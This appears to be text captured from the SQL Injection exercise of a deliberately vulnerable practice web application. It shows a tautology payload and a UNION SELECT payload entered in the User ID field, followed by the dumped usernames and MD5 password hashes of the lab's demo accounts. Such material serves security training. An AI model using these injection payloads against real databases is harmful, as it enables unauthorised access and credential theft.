 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: ' OR ' '='
First name: admin
Surname: admin
ID: ' OR ' '='
First name: Gordon
Surname: Brown
ID: ' OR ' '='
First name: Hack
Surname: Me
ID: ' OR ' '='
First name: Pablo
Surname: Picasso
ID: ' OR ' '='
First name: Bob
Surname: Smith
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information